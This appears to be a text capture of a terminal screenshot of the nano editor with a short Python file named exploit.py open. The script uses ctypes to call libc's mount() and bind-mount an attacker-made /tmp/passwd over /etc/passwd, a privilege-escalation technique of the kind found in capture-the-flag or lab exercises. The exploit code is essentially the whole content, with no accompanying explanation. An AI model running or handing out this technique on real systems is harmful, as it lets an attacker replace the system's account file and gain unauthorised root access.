 GNU nano 2.9.8 exploit.py Modified
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096
source = b"/tmp/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line